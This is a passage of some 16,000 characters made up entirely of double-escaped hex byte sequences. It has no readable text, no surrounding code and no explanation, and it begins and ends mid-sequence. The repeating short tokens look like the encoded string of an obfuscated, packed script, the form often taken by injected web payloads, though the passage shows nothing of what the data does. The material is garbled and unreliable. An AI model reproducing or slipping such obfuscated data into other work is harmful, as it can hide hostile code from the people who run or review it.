5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\